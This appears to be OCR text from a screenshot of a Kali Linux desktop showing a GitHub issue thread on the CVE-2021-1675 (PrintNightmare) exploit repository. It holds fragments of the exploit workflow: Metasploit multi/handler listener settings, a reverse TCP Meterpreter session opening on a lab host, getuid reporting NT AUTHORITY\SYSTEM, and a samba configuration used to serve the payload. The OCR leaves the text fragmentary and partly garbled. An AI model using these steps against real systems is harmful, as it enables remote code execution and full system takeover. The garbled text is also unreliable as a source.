 Activities Applications Places Terminal Jul 20 02:33 1
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: unknown error code: 0x180 · Issue #36 · cube0x0/CVE-2021-1675 · GitHub - Mozilla Firefox
impacket.dcerpc.v5.rprn. GitHub - calebstewart/C
https://github.com/cube0x0/CVE-2021-1675/issues/36 200%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
(kali㉿kali)-[~
$ impacket.dce
3 participants
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
AndyFeiLi comme
I got the same erro
eg.
sudo python3 smbs
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > set lhost 192.168.138.128
lhost => 192.168.138.128
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.138.128:5555
[*] Sending stage (206403 bytes) to 192.168.138.132
[*] Meterpreter session 1 opened (192.168.138.128:5555 -> 192.168.138.132:65074)
at 2021-07-20 02:33:13 -0400
kumar44424 comm
thor
Great, let me try thi
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
zuchuanchengxuyuan commented Jul 16, 2021
my configuration /etc/samba/smb.conf
[global]
workgroup = workgroup
server string = test
netbios name = MZ
security = user
map to guest = Bad User
smb ports = 445